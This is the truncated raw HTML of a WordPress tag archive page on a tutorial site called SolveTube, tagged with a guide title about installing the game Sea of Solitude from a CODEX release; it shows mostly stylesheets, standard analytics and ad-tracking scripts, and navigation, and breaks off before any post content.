

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/
body_size: 8313
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><style id="aoatfcss" media="all">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}html,body,div,ul,li,h1,h2,h3,form,fieldset,input,p{margin:0;padding:0}html,body{height:100%;min-height:100%}body{font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:13px;color:#333;background-color:#000}#page{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/header.jpg) no-repeat center top}#page-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg.png) repeat-x center bottom}#page{position:relative;min-height:100%}.shadow-left{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat left bottom}.shadow-right{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat right bottom;padding-bottom:21px}.page-content{max-width:1200px;min-width:400px;margin:0 auto!important;position:relative}body.fluid #page-ext{padding:0 10px}body.fluid .page-content{width:auto}a{text-decoration:underline;outline:none}h1,h2,h3{font-weight:400;margin:.75em 0 .25em;padding:0}h1{font-size:250%;letter-spacing:-.04em}h2{font-size:200%;letter-spacing:-.03em}h3{font-size:160%;letter-spacing:-.02em}form{margin:10px 0 20px}input{font:normal normal 100% "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;display:block;margin-bottom:5px;padding:5px 10px}fieldset{margin:1em 0 2em;padding:10px;border:1px solid #ddd;background:#fff}ul{list-style-type:disc;list-style-position:outside;margin:0 0 10px 20px;line-height:150%}p{margin:.25em 0 .75em;line-height:150%}#main{border-top:1px solid #fff;background:#fff url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-r.jpg) no-repeat right top;min-height:700px;position:relative}#main-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-l.jpg) no-repeat left top}#mask-3{position:relative;z-index:2;overflow:hidden}#mask-1,#mask-2{float:left;position:relative;right:0;width:100%}#primary-content,#sidebar{width:100%;top:0;left:0;position:relative;float:left;min-height:150px;padding:10px 0}#primary-content{min-height:540px}.blocks{list-style-type:none;padding:0 10px;margin:0}#site-title{padding:40px 0 10px}#logo{font:normal bold 300% "Arial Black","Helvetica Black",Gadget,sans-serif;letter-spacing:-6px;margin:10px 0 25px;padding:0;float:left}#logo a{color:#e0e0e0;text-decoration:none;text-shadow:0px -1px -1px #000;display:block;text-transform:uppercase}#site-title .headline{font-size:120%;font-style:italic;border-left:1px solid #ccc;color:#fff;float:left;padding:10px 0 10px 20px;margin:20px 0 0 20px}.nav{position:relative}.nav ul,.nav li{list-style-type:none;padding:0;margin:0}.nav li{position:relative;float:left;line-height:normal}.nav a{display:block;position:relative;text-decoration:none}.nav-main{z-index:10}.nav-main ul{background:#cecece url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-nav.png) repeat-x center top;border-top:1px solid #fff}.nav-main li{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-div.png) repeat-y right top;padding-right:2px;border-top:1px solid #fff;margin-top:-1px}.nav-main a{color:#4e4e4e;font-size:14px;padding:6px 15px 8px;text-decoration:none;font-weight:700;text-shadow:0px 1px 1px #fff}.nav-main .menu-home a{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/icons.png) no-repeat -46px -56px;padding-left:32px}.nav-main .active-parent{background:#000 url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat left top;border-color:#888}.nav-main .active-parent>a{color:#fff;text-shadow:none}.nav-main .active-parent>a span.p{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat center bottom;position:absolute;width:100%;bottom:-7px;left:0;height:7px;z-index:5}.block{list-style-type:none;padding:0;margin:10px 0 20px}.block .title{position:relative}.block .title h3{background:transparent no-repeat center top;margin:0;padding:7px 10px 4px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;font-weight:700;font-size:130%;color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,.5);text-transform:uppercase}.block .title .br{background:transparent no-repeat bottom left;height:22px;margin-right:60px}.block .title .bl{background:transparent no-repeat bottom right;height:22px;width:60px;position:absolute;bottom:0;right:0}.block .box{margin:0;padding:0;list-style-type:none;line-height:normal}.hentry{margin-bottom:2em;padding-bottom:20px;position:relative;border-bottom:1px dotted #e8e8e8}.hentry .post-content p{line-height:150%}.hentry .post-tags{overflow:hidden;margin-top:7px}.hentry .post-tags a{padding:2px 5px 3px;margin-bottom:2px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;display:inline-block;background-color:#ddd;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background-image:-moz-linear-gradient(top,#eee,#ddd);background-image:-ms-linear-gradient(top,#eee,#ddd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background-image:-webkit-linear-gradient(top,#eee,#ddd);background-image:-o-linear-gradient(top,#eee,#ddd);background-image:linear-gradient(top,#eee,#ddd);text-decoration:none;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);color:gray;text-shadow:#fff 0px 1px 0px}h1.title{margin:.25em 0 .5em;font-size:300%;font-weight:700;text-shadow:#fff 1px 1px 1px;line-height:100%;letter-spacing:-1px}.media,.media li{list-style-type:none;margin:0;padding:0}.media{position:absolute;bottom:20px;right:10px;z-index:5}.media li{float:right;margin-right:5px}.media .icon{display:block;width:64px;height:64px}.media .icon span{display:none}.search-form{overflow:hidden;margin:0}.search-form fieldset{max-width:1000px;background:transparent no-repeat left top;height:34px;margin:0;padding:0 0 0 34px;border:0;overflow:hidden;display:block}.search-form input.text{border:0;padding:0;margin:7px 0 0;width:100%;background:0 0;outline:none;font-size:120%}.search-form .submit{background:transparent no-repeat right top;width:55px;height:34px;line-height:22px;float:right;border:0}input[type=submit]{z-index:20}.clearField{color:#aaa;border:1px solid #ccc;background:#f8f8f8;font-weight:400}.clear-block:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignleft{float:left;margin-right:10px}a.go-top{display:none;position:fixed;right:10px;bottom:10px;z-index:99;padding:5px 10px;font-weight:700;font-size:11px;background-color:#fff;text-decoration:none;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}a{color:#6e8c03}.block .title h3,.block .title .br,.block .title .bl{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/block-t.png)}.search-form fieldset,.search-form .submit{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/search.png)}</style><link rel="stylesheet" media="print" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" onload="this.onload=null;this.media='all';"><noscript id="aonoscrcss"><link media="all" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" rel="stylesheet"></noscript><title>How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube</title><link rel="shortcut icon" href="https://getintopc.com/wp-content/uploads/Getintopc.ico" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="32x32" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://getintopc.com/wp-content/uploads/Getintopc.png" /><meta name="msapplication-TileImage" content="https://getintopc.com/wp-content/uploads/Getintopc.png" /><link rel="pingback" href="https://easy-learn-tech.info/xmlrpc.php" /> <!--[if lte IE 7]><link rel="stylesheet" href="https://easy-learn-tech.info/wp-content/themes/mystique/css/ie.css" type="text/css" media="screen" /> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube" /><meta property="og:url" content="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/" /><meta property="og:site_name" content="SolveTube" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/","url":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/","name":"How To Install Sea of Solitude CODEX Without Errors Archives - SolveTube","isPartOf":{"@id":"https://easy-learn-tech.info/#website"},"breadcrumb":{"@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easy-learn-tech.info/"},{"@type":"ListItem","position":2,"name":"How To Install Sea of Solitude CODEX Without Errors"}]},{"@type":"WebSite","@id":"https://easy-learn-tech.info/#website","url":"https://easy-learn-tech.info/","name":"SolveTube","description":"Every Problem has a Solution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easy-learn-tech.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; Feed" href="https://easy-learn-tech.info/feed/" /><link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; How To Install Sea of Solitude CODEX Without Errors Tag Feed" href="https://easy-learn-tech.info/tag/how-to-install-sea-of-solitude-codex-without-errors/feed/" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' id='jquery-js-after'>jQuery(document).ready(function() {
	jQuery(".fe694335e8df4690a01dfad4f3241bfa").click(function() {
		jQuery.post(
			"https://easy-learn-tech.info/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ed4053017b",
			}, function(response) { }
		);
	});
});</script> <link rel="https://api.w.org/" href="https://easy-learn-tech.info/wp-json/" /><link rel="alternate" type="application/json" href="https://easy-learn-tech.info/wp-json/wp/v2/tags/1895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easy-learn-tech.info/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easy-learn-tech.info/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2, ATOM 2.1.2" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-104634336-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104634336-1');</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script src="https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js"></script><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-32x32.png" sizes="32x32" /><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-180x180.png" /><meta name="msapplication-TileImage" content="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-270x270.png" /><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style>.fluid.c2right #primary-content{width:70%;left:30%}
.fluid.c2right #sidebar{width:30%;left:30%}
.fluid.c2right #mask-1{right:30%}
.page-content{max-width:1200px;}
.media .icon{background: transparent url("https://easy-learn-tech.info/wp-content/uploads/mystique_media_icons.png") no-repeat center top;}
.media .twitter .icon{background-position: center -0px;}
.media .facebook .icon{background-position: center -63px;}
.media .gplus .icon{background-position: center -126px;}
.post{
border:2px solid;
margin:0 0 40px;
padding:15px;
text-align:justify;
}
#page
{
  background-repeat:no-repeat;
  background-attachment: fixed;
}
#site-title .headline{
 float:none;
 border:0;
 margin:20px 0;
 padding:0;
}
#logo {
	float:none;
    font: bold 395% Verdana,Arial,Helvetica,"Arial Black","Helvetica Black",Gadget,sans-serif;
    letter-spacing: -2px;
}
div .post-tags{
  display:none;
}</style><!--[if lt IE 9]> <script src="https://easy-learn-tech.info/wp-content/themes/mystique/html5.js"></script> <![endif]--></head><body class="archive tag tag-how-to-install-sea-of-solitude-codex-without-errors tag-1895 no-js no-fx c2right fluid browser-chrome"> <script>document.body.className = document.body.className.replace('no-js','');</script> <div id="page"><div id="page-ext"><div id="header"><div class="page-content"><div id="site-title" class="clear-block"><div id="logo" class="size-m"><a href="https://easy-learn-tech.info/">SolveTube</a></div><div class="headline">Every Problem has a Solution</div></div></div><div class="shadow-left page-content"><div class="shadow-right nav nav-main" role="navigation"><ul id="menu-headmenu" class="menu slide-down fadeThis clear-block"><li id="menu-item-15" class="menu-home"><a href="https://easy-learn-tech.info/">Home<span class="p"></span></a></li><li id="menu-item-35" class="menu-latesttutorials"><a href="https://easy-learn-tech.info/category/latest-video-tutorials/">Latest Tutorials<span class="p"></span></a></li><li id="menu-item-7631" class="menu-errortypes"><a href="https://easy-learn-tech.info/category/fix-specific-errors/">Error Types<span class="p"></span></a></li><li id="menu-item-382" class="menu-privacypolicy"><a href="https://easy-learn-tech.info/privacy-policy/">Privacy Policy<span class="p"></span></a></li><li id="menu-item-383" class="menu-termsandconditions"><a href="https://easy-learn-tech.info/terms-and-conditions/">Terms and Conditions<span class="p"></span></a></li><li id="menu-item-384" class="menu-sitemap"><a href="https://easy-learn-tech.info/sitemap_index.xml">Sitemap<span class="p"></span></a></li></ul></div><ul class="media nudge" data-dir="top" data-amt="10"><li class="gplus"> <a href="https://plus.google.com/+SolvetubeOfficial" class="icon" title="Google+"><span>Google+</span></a></li><li class="facebook"> <a href="https://www.facebook.com/SolveTube" class="icon" title="Like Us"><span>Like Us</span></a></li><li class="twitter"> <a href="https://twitter.com/solvetube" class="icon" title="Follow Us"><span>Follow Us</span></a></li></ul></div></div><div id="main" class="page-content"><div id="main-ext" class="clear-block"><div id="mask-3" class="clear-block"><div id="mask-2"><div id="mask-1"><div id="primary-content"><div class="blocks clear-block"><h1 class="title">Posts tagged <span class="alt">How To Install Sea of Solitude CODEX Without Errors</span></h1><div class="posts clear-block"><div id="post-15309" class="clear-block post-15309 post type-post status-publish format-standard hentry category-latest-video-tutorials tag-how-to-install-sea-of-solitude-codex-without-errors count-1 odd author-dr34m3r first"><div class="post-details"><h2 class="title"> <a 